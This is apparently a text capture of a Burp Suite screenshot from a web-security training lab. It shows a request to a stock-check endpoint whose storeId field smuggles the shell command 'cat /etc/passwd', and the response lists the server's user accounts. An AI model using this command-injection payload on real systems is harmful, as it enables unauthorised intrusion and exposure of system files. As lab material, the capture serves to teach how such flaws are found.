 Burp Suite Professional v2020.8.1 - Temporary Project - licensed to Nikolai Erm
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × ...
Send Cancel < > Ta
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: aca81f031e70e98480191eec000a00e4.web-security-academy.net
3 Connection: close
4 Content-Length: 37
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://aca81f031e70e98480191eec000a00e4.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://aca81f031e70e98480191eec000a00e4.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
15 Cookie: session=e7m7Fwbf5uRyjbYF8q1zOAd4diOiOHlx
16
17 productId=1&storeId=1;cat+/etc/passwd
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; chars
3 Connection: close
4 Content-Length: 1175
5
6 62
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/
9 bin:x:2:2:bin:/bin:/usr/sbin/no
10 sys:x:3:3:sys:/dev:/usr/sbin/no
11 sync:x:4:65534:sync:/bin:/bin/s
12 games:x:5:60:games:/usr/games:/
13 man:x:6:12:man:/var/cache/man:/
14 lp:x:7:7:lp:/var/spool/lpd:/usr
15 mail:x:8:8:mail:/var/mail:/usr/
16 news:x:9:9:news:/var/spool/news
17 uucp:x:10:10:uucp:/var/spool/uu
18 proxy:x:13:13:proxy:/bin:/usr/s
19 www-data:x:33:33:www-data:/var/
20 backup:x:34:34:backup:/var/back
21 list:x:38:38:Mailing List Manag
22 irc:x:39:39:ircd:/var/run/ircd:
23 gnats:x:41:41:Gnats Bug-Reporti
24 nobody:x:65534:65534:nobody:/no
25 _apt:x:100:65534::/nonexistent:
26 carlos:x:2002:2002::/home/carlo
27 user:x:2000:2000::/home/user:/b
28 dnsmasq:x:101:65534:dnsmasq,,,:
29 messagebus:x:102:101::/nonexist
30 peter-w60kF2:x:2001:2001::/home